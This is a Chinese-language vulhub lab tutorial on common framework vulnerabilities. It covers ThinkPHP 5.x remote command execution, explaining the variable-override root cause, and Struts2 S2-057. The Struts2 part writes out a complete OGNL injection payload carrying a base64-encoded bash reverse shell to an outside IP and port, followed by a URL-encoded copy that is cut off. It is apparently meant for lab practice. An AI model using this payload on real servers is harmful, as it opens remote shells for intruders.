常⻅框架漏洞
一、Thinkphp
1.1Thinkphp5x远程命令执⾏及getshell
1.1.1启动靶场
vulhub/thinkphp/5-rce
docker-compose up -d
1.1.2漏洞利⽤


漏洞根本源于 thinkphp/library/think/Request.php 中method⽅法可以进⾏变量覆盖,通
过覆盖类的核⼼属性filter导致rce,其攻击点较为多,有些还具有限制条件,另外由于种种部分
原因,在利⽤上会出现⼀些问题。

远程命令执⾏



远程代码执⾏
二、struts2
2.1S2-057远程执⾏代码漏洞
2.1.1启动靶场
vulhub靶场 /struts2/s2-057

2.1.2漏洞利⽤

访问靶机地址:http://101.201.175.92:8080/struts2-showcase/

在url处输⼊http://101.201.175.92:8080/struts2-showcase/${(123+123)}/actionChain1.action
后刷新可以看到中间数字位置相加了。

将上⾯验证payload的值修改为我们的利⽤exp:

${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#a=@java.lang.Runtime@getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuMjAxLjE3NS45Mi84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}

%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou